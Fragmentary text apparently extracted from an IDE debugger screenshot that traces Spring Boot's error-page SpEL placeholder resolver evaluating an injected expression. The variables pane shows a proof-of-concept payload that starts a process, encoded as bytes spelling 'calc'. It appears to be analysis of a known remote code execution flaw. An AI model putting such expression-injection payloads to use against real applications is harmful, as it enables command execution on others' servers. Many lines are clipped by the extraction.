 on.java PropertyPlaceholderHelper.class ErrorMvcAutoConfiguration.class HtmlUtils.class TestController.java InvocableHandlerMethod.cl
s file, bytecode version: 50.0 (Java 6) Download Sources
public SpelPlaceholderResolver(StandardEvaluationContext context) { this.context = context; }
public String resolvePlaceholder(String name) { name: "new java.lang.ProcessBuilder(new java.l
Expression expression = this.parser.parseExpression(name); expression: SpelExpression@536
try {
Object value = expression.getValue(this.context); expression: SpelExpression@5366 co
return HtmlUtils.htmlEscape(value == null ? null : value.toString());
} catch (Exception var4) {
return null;
}
ion
Variables
this = {ErrorMvcAutoConfiguration$SpelPlaceholderResolver@4937}
, ErrorMvcAut
p name = "new java.lang.ProcessBuilder(new java.lang.String(new byte[]{99,97,108,99})).start()"
PropertyPlac
expression = {SpelExpression@5366}
PropertyPla
this.parser = {SpelExpressionParser@5259}
6, PropertyPla
this.context = {StandardEvaluationContext@4935}